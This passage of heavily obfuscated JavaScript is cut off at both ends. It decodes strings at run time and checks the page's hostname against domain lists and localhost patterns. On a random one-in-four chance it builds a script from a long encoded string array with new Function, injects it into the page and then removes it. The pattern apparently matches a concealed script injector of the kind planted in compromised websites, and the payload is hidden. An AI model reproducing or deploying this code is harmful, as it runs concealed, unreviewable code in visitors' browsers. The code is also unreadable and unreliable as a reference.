(0x582,'r8v#')+Y(0x4d7,'mp^8')+Y(0x4f1,'jDod')+Y(0x55b,'(&sP')+Y(0x66c,'^^E@')+Y(0x363,'jDod')+Y(0x53f,'M6V0')+Y(0x1f5,'PwBj')+Y(0x33e,'0b(]')+Y(0x5a4,'iFhM')+Y(0x177,'Z[X)')+Y(0x394,'RRKv')+Y(0x3ca,'r8v#')+Y(0x2f3,'K5p$')+Y(0x112,'kUAX')+Y(0x4e1,'[o]R')+Y(0x40c,'Hj%x')+Y(0xc6,'5b4m')+Y(0x5e1,'mg!c')+Y(0x486,'Hj%x')+Y(0x1a5,'N6Hv')+Y(0x3ee,'iFhM')+Y(0x604,'KYrN')+Y(0xf2,'pEmm')+Y(0x227,')bEI')+Y(0x23e,'[9f5')+Y(0x649,'mg!c')+Y(0x257,'wFp3')+Y(0x1e6,'QP9l')+Y(0x34d,'r8v#')+Y(0x5d3,'juF^')+Y(0xfe,'0$sw')+Y(0x3b8,'G#R5')+Y(0x425,'QP9l')+Y(0x24e,'[9f5')+Y(0x629,')Uy!')+Y(0x166,'mp^8')+Y(0x558,'juF^')+Y(0x152,'&]d]')),c[Y(0x656,'mp^8')]=Y(0x52d,'QP9l')+Y(0x1c0,'RRKv')+Y(0x516,'N6Hv')+Y(0x1a3,'i5ts')+Y(0x5c7,'QP9l')+Y(0x34f,'N6Hv')+Y(0x252,'G#R5')+Y(0x3b9,'&]d]')+Y(0x32d,'l[3u')+Y(0x238,'oVzS')+Y(0x62e,'^^E@')+Y(0x5a7,'RRKv')+Y(0x3d8,')bEI')+Y(0x661,'QP9l')+Y(0x2fa,'wFp3'),c[Y(0x204,'h4AB')]=Y(0x4bf,'(&sP')+Y(0x125,'KYrN')+Y(0x1f1,'^^E@')+Y(0x610,'YQ2E')+Y(0x550,'h4AB')+Y(0x596,'V@X(')+Y(0x4a3,'gj31')+Y(0x563,'kG!h')+Y(0x24f,'pEmm')+Y(0x14b,'Yz6d')+Y(0x143,'&^x@'),c[Y(0x52a,'(&sP')]=function(F,G){return F===G;},c[Y(0x23c,'iFhM')]=Y(0x237,'iFhM')+Y(0x29e,'!u5k')+Y(0x132,'r8v#')+Y(0x3eb,'l[3u')+Y(0x2fe,'(MsR')+Y(0x4a6,'oVzS')+Y(0x548,'kG!h')+Y(0x5a1,'&]d]')+Y(0x4b3,'RRKv')+Y(0x3e2,'YQ2E')+Y(0x615,'*BnW')+Y(0x1f4,'0b(]')+Y(0x1b8,'$%L4')+Y(0x36d,'pEmm')+Y(0x2a6,'i5ts')+Y(0x349,'hGvg')+Y(0x23f,'V@X(')+Y(0x52b,'&^x@'),c[Y(0x415,'oVzS')]=function(F,G){return F===G;},c[Y(0x4a8,'mg!c')]=Y(0x261,'&]d]')+Y(0x36c,'iFhM')+Y(0xb5,'[9f5')+Y(0xd1,'N6Hv')+Y(0x41f,'kUAX'),c[Y(0x2d3,'(&sP')]=Y(0x1d2,'*BnW')+Y(0x169,'!u5k'),c[Y(0x155,'mg!c')]=function(F,G){return F===G;},c[Y(0x122,'&^x@')]=Y(0x301,'YQ2E')+'t',c[Y(0xbf,'V@X(')]=function(F,G){return F===G;},c[Y(0x5d5,'$%L4')]=Y(0x3a5,'Ezvm')+Y(0x598,'YQ2E'),c[Y(0x100,'[9f5')]=function(F,G){return F===G;},c[Y(0x44f,'5b4m')]=function(F,G,H){return F(G,H);},c[Y(0x1de,'(MsR')]=function(F){return F();},c[Y(0x17f,'m03t')]=function(F){return F();},c[Y(0x1e2,'QP9l')]=function(F,G,H){return F(G,H);},c[Y(0x382,'(MsR')]=function(F,G,H){return F(G,H);},c[Y(0x322,'gj31')]=function(F,G){return F-G;},c[Y(0x2f4,'FatF')]=function(F){return F();},c[Y(0x5c6,'0$sw')]=Y(0x212,'h4AB')+'t',c[Y(0x16c,'kG!h')]=Y(0x1bb,'PwBj')+Y(0x290,'IznH')+Y(0x4c7,'wFp3'),c[Y(0x50f,'juF^')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x603,'iFhM')]=function(F,G){return F||G;},c[Y(0x4fd,'IznH')]=Y(0x303,')Uy!')+Y(0x5c4,'G#R5')+Y(0x5fa,'jDod')+Y(0xc8,'V@X(')+Y(0x234,'iFhM')+Y(0x4b9,'[9f5')+Y(0x40b,')Uy!')+Y(0x3f0,')bEI'),c[Y(0xda,'0$sw')]=Y(0x182,'QP9l')+Y(0x3a2,'$%L4')+Y(0x15c,'Hj%x')+Y(0x65e,'[9f5')+Y(0x244,'h4AB')+Y(0x47a,'K5p$'),c[Y(0x5f7,'l[3u')]=function(F,G,H){return F(G,H);},c[Y(0x10e,'M6V0')]=function(F,G){return F(G);},c[Y(0x4f3,'*BnW')]=Y(0x22e,'&^x@');var d=c,f=function(){var F=!![];return function(G,H){var I=F?function(){var Z=_0x5743354d;if(H){var J=H[Z(0xe3,'(MsR')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function g(F,G){var a0=Y,H={};H[a0(0x213,'hGvg')]=function(K,L){var a1=a0;return d[a1(0x572,'!u5k')](K,L);},H[a0(0x374,'mg!c')]=function(K,L){var a2=a0;return d[a2(0x4c9,'YQ2E')](K,L);};var I=H;for(var J in F)if(d[a0(0x616,'iFhM')](J[a0(0x45a,'l[3u')+'h'],G)&&function(K,L){var a3=a0;for(var Q=0x2;I[a3(0x3d5,')bEI')](Q,L[a3(0x5dd,'K5p$')+'h']);Q++)if(I[a3(0x61d,'&^x@')](K[a3(0x209,'(&sP')+a3(0x3dc,'QP9l')](L[Q][0x0]),L[Q][0x1]))return;return 0x1;}(J,arguments))return F[J];}function h(F,G){var a4=Y;return d[a4(0x127,'&^x@')](F,Math[a4(0x529,'5ef1')](d[a4(0x3cb,'jDod')](Math[a4(0x4b2,'Yz6d')+'m'](),d[a4(0x30c,'FatF')](d[a4(0x508,'*BnW')](G,0x1),F))));}function j(F,G){var a5=Y;for(var H=0x0;d[a5(0x162,'gj31')](H,G[a5(0x45e,'iFhM')+'h']);H++){var I=G[H],J=d[a5(0x5d2,'5ef1')](0x0,I[a5(0x573,'K5p$')+'Of']('.'))?d[a5(0x490,'l[3u')]('.',F):F,K=d[a5(0x189,'RRKv')](J[a5(0x51d,'N6Hv')+'h'],I[a5(0x17a,'kUAX')+'h']),L=J[a5(0x42f,')bEI')+'Of'](I,K),K=d[a5(0x494,'K5p$')](-0x1,L)&&d[a5(0x570,'8)X%')](L,K);if(K&&(d[a5(0x560,'gj31')](J[a5(0x380,'[9f5')+'h'],I[a5(0x1e0,'YQ2E')+'h'])||d[a5(0x1ab,'oVzS')](0x0,I[a5(0x42f,')bEI')+'Of']('.'))))return 0x1;}}function l(){var a6=Y,F,G;return d[a6(0x56c,'kG!h')](g,d[a6(0x2ed,')bEI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a7=Y,F=d[a7(0x469,'&]d]')](o,d[a7(0x41d,'5b4m')](l));if(F){var F=d[a7(0x186,'QP9l')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a7(0x5c3,'wFp3')](0x46,F[a7(0x1b5,'!u5k')+a7(0x43b,'8)X%')](0x0))&&d[a7(0x5d1,'K5p$')](0x66,F[a7(0x194,'oVzS')+a7(0x1d0,'&^x@')](0x0))||d[a7(0x193,'jDod')](0x49,F[a7(0x18b,'kUAX')+a7(0x24b,'5ef1')](0x1))&&d[a7(0x3ea,'i5ts')](0x69,F[a7(0x60c,'kG!h')+a7(0x483,'(&sP')](0x1))||d[a7(0x568,'Ezvm')](0x4c,F[a7(0x4e8,'IznH')+a7(0x617,'jDod')](0x2))&&d[a7(0x1c5,'gj31')](0x6c,F[a7(0xd7,'^^E@')+a7(0x32e,'kG!h')](0x2))||d[a7(0x147,'^^E@')](0x45,F[a7(0xd7,'^^E@')+a7(0x2fc,'m03t')](0x3))&&d[a7(0x5de,'&^x@')](0x65,F[a7(0x3bf,'l[3u')+a7(0x59a,'^^E@')](0x3))||d[a7(0x4f8,'Z[X)')](0x3a,F[a7(0x27d,'&^x@')+a7(0x328,'$%L4')](0x4))):void 0x0;}}function o(F){var a8=Y;return d[a8(0x611,')bEI')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function r(){var a9=Y,F=d[a9(0x4c6,')Uy!')](l);if(F){var G=d[a9(0x65c,'N6Hv')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x161,'oVzS')](G,'~')?d[a9(0x232,'V@X(')](o,F):H)&&d[a9(0x2b2,'IznH')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x13c,'oVzS')](G,H);}}function s(){var aa=Y,F=d[aa(0x1ec,'(&sP')],G=new RegExp(d[aa(0x21e,'(&sP')],'g');return F[aa(0x3c2,'8)X%')+'ce'](G,'')[aa(0x45d,'*BnW')](';');}function u(){var ab=Y,F=d[ab(0x30d,'KYrN')],G=new RegExp(d[ab(0x361,'wFp3')],'g');return F[ab(0x3e6,'*BnW')+'ce'](G,'')[ab(0x1dd,'(&sP')](';');}function v(F){var ac=Y;return d[ac(0x19f,'0b(]')](-0x1,F[ac(0x55a,'gj31')+'Of'](String[ac(0x557,'YQ2E')+ac(0x524,'&^x@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x220,'$%L4')](F)||new RegExp(d[ac(0x165,'Z[X)')],'g')[ac(0x537,'5ef1')](F));var G;}function w(F,G){var ad=Y,H=F[ad(0x479,'juF^')+'h'];return d[ad(0x63f,'mp^8')](F[ad(0x104,'G#R5')+ad(0x4ad,'8)X%')](d[ad(0x48c,'0$sw')](H,G[ad(0x2d2,'RRKv')+'h']),H),G);}function x(){var ae=Y,F=d[ae(0x30f,'mg!c')](f,this,function(){var af=ae,J={};J[af(0x22a,'N6Hv')]=d[af(0x195,'kG!h')];var K=J,L=d[af(0x20c,'*BnW')](typeof window,d[af(0xc2,'$%L4')])?window:d[af(0x577,'pEmm')](typeof process,d[af(0x4c2,'(&sP')])&&d[af(0x356,'8)X%')](typeof require,d[af(0x26c,'N6Hv')])&&d[af(0x366,'wFp3')](typeof global,d[af(0x164,'N6Hv')])?global:this,Q=function(){var ag=af,R=new L[(ag(0x2a7,'Z[X)'))+'p'](K[ag(0x121,'RRKv')]);return!R[ag(0x1eb,'Ezvm')](F);};return d[af(0x116,'Hj%x')](Q);});d[ae(0x1cb,'Hj%x')](F);var G=d[ae(0x45b,'^^E@')](s),H=d[ae(0x4ae,'0$sw')](r),I=d[ae(0x44c,'oVzS')](u);return!H||!!(d[ae(0x306,'mg!c')](j,H=d[ae(0x10d,'5ef1')](w,H,String[ae(0x464,'jDod')+ae(0x351,'$%L4')+'de'](0x2e))?H[ae(0x21c,'K5p$')+ae(0x302,'^^E@')](0x0,d[ae(0x31e,'YQ2E')](H[ae(0x58d,'FatF')+'h'],0x1)):H,G)||d[ae(0x316,'Hj%x')](j,H,I)||d[ae(0x4ff,'^^E@')](v,H)||d[ae(0x4da,'juF^')](m));}function y(F){var ah=Y,G=d[ah(0xd3,'mp^8')](l),H;G&&((H=G[ah(0x4ec,'K5p$')+ah(0xce,'Z[X)')+ah(0x20d,'!u5k')](d[ah(0x567,'&^x@')]))[ah(0x1ce,'i5ts')]=d[ah(0xee,'Yz6d')],H[ah(0x214,'h4AB')+ah(0x35c,'G#R5')+'t']=F,(G[ah(0x431,'*BnW')]||G[ah(0x55d,'5b4m')]||G[ah(0x16b,'$%L4')+ah(0x487,'!u5k')+ah(0x5ce,'8)X%')])[ah(0x3af,'oVzS')+ah(0x592,'[o]R')+'d'](H),H[ah(0x43a,'0b(]')+'e']());}function z(){var ai=Y,F,G=d[ai(0x24a,'V@X(')](g,d[ai(0x338,'0$sw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=d[ai(0xbe,'G#R5')],I=new RegExp(d[ai(0x447,'h4AB')],'g'),(I=G[H[ai(0x55f,'QP9l')+'ce'](I,'')])&&I[ai(0xec,'K5p$')+ai(0x586,'[9f5')][ai(0x5d4,'l[3u')+ai(0x497,'mp^8')+'d'](I));}try{var A,B,D;d[Y(0x52f,'m03t')](x)||(d[Y(0x454,'h4AB')](z),d[Y(0x1bc,'h4AB')](0x1,d[Y(0x555,'jDod')](h,0x1,A=0x4))||d[Y(0x446,'[9f5')](y,d[Y(0x25c,'r8v#')](d[Y(0x25c,'r8v#')]('(',new Function((function(){var _0x6850036=function(){var _0x2540469c=['q2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5VsJeWB1Lw','ALu1tenKDKLvntrkEwXKufDAmwjTtJbHvZL1s0HVC1ft','vLLmmLjmwvnJC0OYzhLnmK5uutj0nvz6vLHkExDUyKDw','BLyWovHvr3m0ytiXwfveuw5mq2rUvev0t1z6y3HIu2nZ','mfjPu2S0BKTwmdLtAwD3zurjm01dD25LvujRvunJCeT5','ExDUvNPwtfyXyZjIr05mutj0q0P5D25LvZf2uJjwwMrh','mK15y1nJCeSWB29nsgD6t1rnC0OWvxbwBMTUs1n0s0Te','r0K0sZnnngiYy25mq2r4t0D0BwfRtNzsvuPysNL3BLz6','BvjOsNL3BMjvAeHIrMmYtunJC0OWtKLvBvjjuZiXDKP5','y1nJC0OYDgTsBu5st0D0wvz6vKXkExDUvJfcD1PfzerH','sM1zExDUvdf0wu55y3blmg9VtuHNmK9ez3nkmfvWvM5R','y3fvsgnUs1n0s0TeqJrnAKPQtenKvuPfnvrkEwTYu2LN','qJroBuzPtenKDvCXDeDkEwTYu2LND2vetM1oExDUvgXA','tNzumwmXy1vwm1j5y3nkmLzuyJbkwfvxBe5JmgnUtenK','D25yvdfItuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJaX','y2XJmfn5y3nkmfjyuJj0wfvfEdfkExDUvNPAEfDSzfbI','BLntvNDkEwTYu2LND2vey3HzAxDUy0vWC2rPy3blmg9V','uMLJCeSWB29nsgD6wxPfC0OWowjxrgnUs1n0s0TeqJro','mvLUs1n0s0TeqJroreL4tenKyMmWsMHkEwTYu2LND2ve','ue9hCZrrA2nUtenKCK9hDerzve16wta1AeP5D25wmuiX','wwXKuwvTwNPwEwnZsJbsrgiXqLHumgqWvNPJmeP5D25w','AhbwmuzmsNL3BLz6uLrxrMmWyuDot1uYDePkExDUvNPK','tenKtffxsKzkEwTYu2LND2vewMXAAxDUuZbgAvjty3bl','rw5mq2rYwKDgnfz6uJbzmuPisNL3BLf6sKDArxC0yJfS','wMTnneP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','sNLRCLnPz3DLrfjPt1n3BLHTBhjuAwnWsZbVB01izZfo','y3nkm2HeyJj0wfvTvLvwELjmsNL3BLyXqM1Lwg80ytb4','AKzPtenKuKLwrMvkEwTYu2LND2vewtfAq3DUs1nfEvzP','mLLty3nkm0PowMTWnwjxDhzkExDUww5KnvKXyZbsr29U','Ce9tmePytKvOsKP5D25Iru52yMXJmLjeqLHvBgnUtenK','yJfJmLDTuK1zu2nZsJfKuwrhuK1prZLivNPwAwfty3nk','vgLJCfHumuTlrei0tKrRmeXdzhDrv2XtsNLRCLnPz3DL','sZbVB01izZjzmLfZsJnSqLHRD25lu3rls0rcne5eAgPm','u2LND2vewxLoExDUwtb4sK9ty3byvdfTzfC1AMrhBhzI','vdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfIBu4WyvC5DuTd','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDzveu5v2P0EvPy','veP5D25rvu5YvMXKuvrhowLsEwnZsJfKu09iqLHumvPR','sJfJmvmZqKrvmJH4yJnfBKXdzfHovfjyvNPAq1KWmxrH','qxnkEvfWyvzjBKTwmdLABLz1wtnsCgiYng9Ju3GWs1H0','s0TeqJrnELL4tenJA0TxBfnkEwTYu2LND2vettbou3DU','sLHumhbRvMTODeP5D25JvK5YutjwwvnTuLjwEwnZsJfK','De1esKLkEwTYu2LND2veuMXzAxDUuMTcmvr5y3blmg9V','wLHsmwnTngDJvda5ufHrn2ztEgTxmg9VtuHNmK5Tvxnk','s0rcne16vtfmq2rqvZfNm0P5A3jtAwD3zurnnvLtD25y','D1PfBZrIEtHUtenKCe9houDLsfP0vKnJC0OXzfbssei0','mxnUu1zWuvjfCeLkmta5ywL4mgfhBhPxEwruy1vgwvvR','u3rls0rcne5euMPmq2rRyti1ueP5A3jtAwD3zurgALLt','ExDUvJa4D2qXzfftBvjjy1HfBKXdzgLrmJLtyvCXDLiX','AxDUzeu4D2rty3blmg9VtuHNEvPxrxnkmfvWvM5RBKTt','ouHuEwnZsJjWDgiWtLHvrMn4uwTJBKXdzfHvrxr0vNPs','sNL3BLLTmxzrBgrrtuzgnfj5y3nkmKP4uM1sswrgsMTt','mNrUy1nJC0OXyZbrmezyvvrvCLPwy25mq2ryvdfKBfz6','zffIr1jiu0HvBKXdzfHvrfiXvNPKrvuXyZjsEwnZsJjo','sNLRCLnPz3DLrfe0tML3BLrwBe1tq2nWsZbVB01izZjp','oxvjr2DVy1n4meTyDdjzweLNveqXs0XiwtLLmZa3zgX0','mLjruti5A1yXrJjJq2nZsJi4Efz6uLHoBuP3sNL3BLyX','q2rRyti1ueP5A3jtAwD3zurJEK1tD25Amhrhv0nJCeSW','ne0Yutbmq2n5v2XssuP5A3jtAwD3zurjne1PD25nmu5c','DeP5D25Ime5YuvzKuLrhzfHuELfUtenKq1uYowHwmuzm','BwXYvgLJCeSWB29nsgCXwLDnC0OYzeXsBgDUs1n0s0Te','mez0yxPcBfuYohLJvwnUtenKwfqYEgPwBuzTyZjAEeP5','tKrRmuXdy2Tlv2XtsNLRCLnPz3DLrezTtKn3BMnfrNbv','zfHum2HRuNPOCLLUzgHsEwnZsJfJmgjvnvHoBxHQvKvo','s2Xcm0P5A3jtAwD3zurJD1LPD25IEuzpzunJCeSWB29n','z3DLrgn3tvn3BLrwwMrKu2nWsZbVB01izZfpveLZsNLr','EwTYsJjoBeOXmg9KExDUsNLSze8Zy21kAwH1wLHJz2r5','y3LxBfjjsNLRCLnPz3DLrfuZwxL3BLjRqJfuEwnWsZbV','yvz6uJzzAwnZsJfKu1jiuNLIv3rry25fBKXdzfHvv2HR','s0TeqJroBuu0tenKD1fxBfnkEwTYu2LND2vesM1oAxDU','vgLJC0OXzfnHr1jqyLD0EgvitxDkExDUutjkD1PgtM5H','tKm5ALrhsLrkExDUwxPcwffSyZftqZHUtenKmgnurxPw','q2nOs1C1C0P5A3jtAwD3zurwAe55D25tmezPuLnJCeSW','mLjRu1zoCMfyvLLoq2nZsJi0ngf5ovHvv0PVvJa4D0P5','AxDUzeu4D2rty3blmg9VtuHNEvPhtxnkmvfRvgXnBKTt','ntrkEwTYu2LND2veutboExDUtwXWvvndy3blmg9VtuHN','mK5lyZjRBKXdzfHvrtvRu1CXCLPTmdrHmMTUtenKwfvT','B29nsgCXtvrzC0OYzeXsBgDUs1n0s0TeqJrnv1uYtenK','vff4t0rjmu1TvMjkm2X1zdjAD1nPzgrxmLPKtZjSBuTh','D25wmujpwta5ELLSwNbzu2nZsJfJm1jfEg1AwejRvuvJ','tKzzmuP5A3jtAwD3zurzme55D25Ar3r1vhLJCeSWB29n','DfHkExDUyKv0uu1vuNrImLfUtenKAMjxDhHIvezRwtbO','vtj0DfLwtNzAsgHisNL3BLyXsKTzmvK0ytbKwe5gwMTt','q2nZsJj4tuWYtLDvmNqZuKzJBKXdzfHome54vNPsyvKW','y0DsuLPez25mq2q2wtnvEfyXqLftq2nZsJfJmgnxEfHo','y25mq2rPveDWDa','ExDUuxPbnvfwyZfvBu5qy1nJC0OZAZrHEtLyvwXsBwrh','rfuXwxL3BLPTCdnyu2nWsZbVB01izZfov1vZsJnSqvPg','sZbVB01izZnnv1LZsJa1v1uXww5lu3rls0rcne5QtM1m','wKvKrgiZy25mq2r0v1rcnfz6zhDArxHysNL3BLyXsNnA','AhbJmxnUvtngqLDgsK1kmtfItuHND1HtAZDMu3H1wLHJ','ExDUuwXoDMrizdjomLjqvNLJC0OXyZfHv0zyvdbrmwfv','yLD0mvjhuxPArwr4sNL3BLLUzenzmgWXttjosfrvsMPt','zeC5weP5D25ArZf2yuzJmMfwwJrzu2nZsJjKvgiZtLHu','wKzADgeWwJrzwevUtenKwfvQAhjwELz3wKvWrgiWA25m','muzxwKv0vgeYtM5vmNrSsNL3BMrxuxzArwXPvw1suvz5','Bgjxq2D3zursA1PPD25Ivef5u0nJCfHtz25mAwnWvZfN','y0vWC2rPy3blmg9VtuHNEvLQrxnkmLPXzdeWBKTtDeTl','we5UuMPvv0vUtenKBK9hou1KA3rqyMLJC0OXzfnxBvjn','EwTYu2LND2vestrnExDUvvnwsgndy3blmg9VtuHNEK1Q','zg5tA2rXvNPsu1KWBeHkExDUwJjwB1PgqM9uBu5jvNLJ','C0OWuNrHmgW1wKDOA1iZrw5mq2rSwJb4ELfStNzoq2nZ','y3blmg9VtuHNEu16wxnkmLPXzdeWBKTtDeTlrei0tKrb','C0OXwwTsrvLUs1n0s0TeqJroALuYtenKq01xChzkEwTY','D25omK15y1nJCeSWB29nsgCXwwPbC0OYwNfKmtbUs1n0','uZnAuLz6wNnzmhrOsNL3BLfvtNjKv3HuyJjKq1Lty3nk','BLf6uLDou2nWsZbVB01iz3Lzv0LZsNPkyvzfz25lu3rl','mhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05KtezZ','r1jit0C4EfyXrKHLu2nZsJfKuLrTuLjvmNrswMToCLvd','CeSWB29nsgCXtNPRC0OWttbwALvUs1n0s0TeqJrnEKuX','mePlv3LJCeSWB29nsgCXtJjzC0OWrMfzA0fUs1n0s0Te','txDoAxDUyLrbEvndy3blmg9VtuHNEfLTtxnkmwr2vdbf','wJvkEwTYu2LNDW','BKXdzgLtrfeZvNPsv1PfEeHkExDUuLu1t1PgrKrImvzy','qJrnAKu1tenKvuPfnvrkEwTYu2LND2vesxDAq3DUt1vA','t0n3BLvtvKHJq2nWsZbVB01izZfnr1vZsNLfCgjTD25l','yJj4wfvRoxrwELOXsNL3BMiWtNzvBgrtyKDsv1uYDgfk','ne5esMXmq2rovMWXmuP5A3jtAwD3zurAA01PD25IBhrI','utDMu3HRvZbVB01iz3PorffZsJaXv1Hyvw5lvJa5wM5w','DuLhwMjzve1VtuHNmfLQy3nkmeL4yw04BKTwmg9Lq3G1','sezmzvHJngiZA25mq2rytLrsDfz6zdbzmvjeytbvBKXd','sNLSzeTiz3nLu3G2tevfC1fPEermrvfWtZmWC2nwDgfl','s0HfC2rdBdDJBvyWzfHkDuLirxrKrhq5teDsyLnPz3DL','zgXJvNC','C0OYzeXsBgDUs1n0s0TeqJrnALf5tenKmvrutMvkEwTY','y3blmg9VtuHNEK1Qsxnkmxr6uw1fBKTtDeTlrei0tKDn','vg5NBKTtDeTlrei0ttjjEKXdzhzIBMrksNLRCLnPz3DL','mNa1y2ToCK0ZtKHkExDUvJa5yvPguLrImdvytLDkmKP5','Bg1mq2rmuvDkrKP5A3jtAwD3zurkAvPtD25wmJLquvnJ','BLKWEePpu2nWsZbVB01iz3PorgnZsJbcBvf6z25lu3rl','sLOWsMTvrwG1sNL3BMrRtNzprMrqvg1sufDSzejwmuf4','stvmq2rovMWXmq','tenKv0PfuKDkEwXKs1r0EvPyuJfJBtrOuJf0weTeqJro','mg9VtuHNmu1htxnkmeL4yw04BKTtDeTlrei0tKrvneXd','BKTtDeTlrei0tNPfm0Xdzg5tmfPzsNLRCLnPz3DLre5P','mMHQvvzoDK1TmxHkExDUvNPrDLPfAdfnmLjnwvHvBKXd','AMnhuKHwEwnZsJfKuwrhuKLrmJH5vJfcmwfty3nkmwrt','D2verMPnAxDUzfuWELHPy3blmg9VtuHNmLLTtxnkEMrQ','BMvutNfwBgmWtdjosLLty3nkmwrruw1ou1eYDfLwELj3','t0D0twqWy25mq2ryvuD4A1vgtNzKBgrsuJbNBKXdzfHo','m1yWoxrkExDUuMXoCLLxDerImhr6vNLJC0OYAdrJvKzy','CKOXmg5lu3HRvZbVB01iz3HzveLZsJncqMfwsw5lvJa5','zvvgzvrdy3blmg9VtuHNmLPutxnkmfvWvM5RBKTtDeTl','r1Pet0nJCeSWB29nsgCYtNPfC0OYmhDnA2DUs1n0s0Te','rgiXvLHor0PnvJa5ueP5D25Asfj4vezJmu0YuLrsEwnZ','mdLqv0DWrgeXuLHvvwnUtenKqK9hDgXwmuzjzfHKseP5','CLzvvLHkExDUvJfgmLzRvKrHEKPdy1nJC0OXyZnIvLjy','BKTtDeTlrei0tKrNneXdzdvrr1jrsNLRCLnPz3DLrezT','vtu0sNLRCLnPz3DLrgn4txL3BLfhwKrpq2nWsZbVB01i','tuHNme5hwxnkmdLIv0rJBKTtDeTlrei0twPAAuXdzhzj','uvuYDePkExDUvJfgCgqXyZfxBvjrt0C5u0P5D25Iv2rt','D2vettfzExDUyJi1m1nty3blmg9VtuHNme5QwxnkEvzf','DerkExDUvJfkva','sZbVB01izZfAveLZsJbgyvLRqw5lu3rls0rcne5eqMXm','v1u0tenKBLntvNDkEwTYu2LND2vetMPpu3DUttfoqMj5','AwD3zurnmLPdD25Kvtb6wgLJCeSWB29nsgD6wwPbC0OW','vgTgyvrTuK9wEwnZsJfKu05eqLHove5RuJiXDMvdy3nk','rxLwAwnWsZbVB01iz3LoAK1ZsJbAA01Ruw5lu3rls0rc','u3rls0rcne0YvMPmq2rUuZbAwuP5A3jtAwD3zuroAe5t','tNzzBgrqt0zNBKXdzfHovK5ovNPAnfKXuKrHEK1UtenK','sZbVB01iz3PomLvZsJbAqwrvog5lu3rls0rcne1QvxLm','EK9dD25Kvtb6wgLJCeSWB29nsgCWt1rnC0OWuMLtAZrU','nvrkEwTYu2LND2vewtvnq3DUuuDAre9dy3blmg9VtuHN','z3DLre16txL3BLjtBfDLu2nWsZbVB01iz3LovgnZsNPc','AwD3zurgA1LPD25vu0zswgLJCeSWB29nsgCXtLDrC0OW','zfHumMHRuNPOCLDfsLHuEwnZsJnSvgeYChLzAZvRu0Hf','wtbSEeP5D25rEMHYu1C5rgj5Dejzu2nZsJjwrgf6sMPn','sgD5tvDvC0OYoxvKmgTUs1n0s0TeqJrnELzStenKvwvS','EwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZwLC1BMrh','tuHNme4Yrxnkm2nXvuHJBKTtDeTlrei0twPwAuXdzhDr','strmq2r3uvDSu0P5A3jtAwD3zurvEfPtD25Amhrhv0nJ','AxDUwvHktMjty3byu3DUwNLJCe8YBZLABhrls0rcne5h','zg1gEuLgohDLrfuWtvrNEu5usMTqvNnUvNPKnvzyzfrI','tenKDMvhCfHrmu52vvnJC0OYDerIELiZzuv0CKP5D25w','vJffneP5D25wmuzhwtfzngeWvLHov1jRvg5fBKXdzgHK','Bhrns0rcne5esM1mq2rUu1nwD0P5Bgrqv1OXyM1omgfx','DgvftNzsq2nZsJncvgiWzfHoA1jgvJfcweP5D25srxHP','Ahjoq2nZsJnvngiZCfHvsfv6vNPwreP5D25sru5YwKHK','vgfqtwu','tLDrmuXdzgHJAZf0sNLRCLnPz3DLrePRtvn3BLPTCdny','B29nsgD6ttjrC0OXnxbHmdrUs1n0s0TeqJrnmLuZtenK','owTtrZf2vJi5seP5D25Kru52u2XKuwrhuLDsmhnUtenK','wKv4wu5dy3nkmfzVu21ssMjxoxrIm0vUtenKwe4XsMTu','zgHJAZf0sNLRCLnPz3DLre0Wt0n3BLPhDhvuEwnWsZbV','zfjIwezhvNLJCW','sKLkEwXKufDAmq','C0OXzffsBvjpt0D0vffwAeXkExDUvNPsve5iuNrIELzO','odK1mM9juM9nza','wgrpwKzcALn5y3nkmwrrwvHowe4XwMTtrZf2tKnJC0OY','u0v5vMLJCfHwDfLlrei0twPgAKXdzgjJmePOsNLRCKOY','mvHmu3vuzG','C25Hq2rKs1r0q0T5C3bHv1LVzdf0vKTeqJroALL5tenK','DMnsAwy','ne1QvMHmq2rgs1zAnuP5A3jtAwD3zurjEu5dD25rr1Pe','u214mKP5A3jtAwD3zurnne15D25Amhrhv0nJCeSWB29n','tNjsmwmZvhLJC0OYzZrHmdfZzgPoALiXy25mq2rUuti5','mhPyAwnWsZbVB01izZfArfLZsNLfCgjTD25lu3rls0rc','A1rTtLvvmNmZvNPwreP5D25wELziu2XKufnhvNvJu2nZ','zgPIv3rUsNL3BLyXsM1xruPuytnKrvj5y3nkmLOWvdjK','tKrHmLjytLm5A1rSy25mq2rytLroA1mZwLDArwX5uxLJ','C0OYwLrHm3bVyuHsALnfy25mq2rytMTKmvz6vJrArLje','BKXdzfHorNbRvgPov1PgsMTrEwnZsJncm2nhuKTLsfjQ','sZbVB01izZfzEK1ZsNLwruTwmg5lu3rls0rcne5xrtvm','tuHND0XiqxnJvdbUsNL4Evbty25pmNC5wKnOC0TuDg1I','AwnWsZbVB01izZjnve1ZsJaXv1Hyvw5lu3rls0rcne1Q','A1rStw5lu3rls0rcne5ewtfmq2rhuuHwueP5A3jtAwD3','yw1Ks1PfCg9mmK5vwvnJC0OXzfbomLjmuti5qLyXrtrH','AgPume52tdi5seP5D25AAMH2t0zKugjuuJbJu2nZsJfK','zZjnv1fZsJnsue1ivw5lu3rls0rcne5ertbmq2retKzz','AwD3zurznfPdD25umxrztNLJCeSWB29nsgCZturjC0OX','EMDUs1n0s0TeqJrnEKeXte